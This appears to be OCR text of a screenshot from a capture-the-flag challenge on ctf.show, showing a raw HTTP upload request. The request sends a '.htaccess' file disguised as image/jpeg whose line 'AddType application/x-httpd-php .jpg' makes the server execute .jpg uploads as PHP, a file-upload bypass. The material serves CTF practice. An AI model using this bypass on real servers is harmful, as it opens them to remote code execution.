 1 POST /upload.php HTTP/1.1
2 Host: ebfbd93f-9c22-4d4f-9f45-ace5469f3ce3.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101
Firefox/94.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------41384782973324038942289289688
9 Content-Length: 259
10 Origin: http://ebfbd93f-9c22-4d4f-9f45-ace5469f3ce3.challenge.ctf.show
11 Connection: close
12 Referer: http://ebfbd93f-9c22-4d4f-9f45-ace5469f3ce3.challenge.ctf.show/
13
14 -----------------------------41384782973324038942289289688
15 Content-Disposition: form-data; name="file"; filename=".htaccess"
16 Content-Type: image/jpeg
17
18 AddType application/x-httpd-php .jpg
19 -----------------------------41384782973324038942289289688--
20